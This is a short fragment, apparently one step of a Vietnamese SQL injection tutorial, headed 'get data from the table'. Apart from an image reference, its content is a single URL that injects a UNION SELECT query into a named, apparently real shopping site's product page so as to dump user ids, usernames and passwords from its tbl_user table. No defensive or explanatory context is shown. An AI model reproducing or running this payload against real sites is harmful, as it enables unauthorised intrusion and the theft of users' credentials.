

7.**LẤY DỮ LIỆU TRONG BẢNG**

https://www.tapiocafeedfood.com/?php=product_detail&id=-295 UNION SELECT 1,2,unhex(hex(group_concat(id,uid,pwd))),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21 from tbl_user --

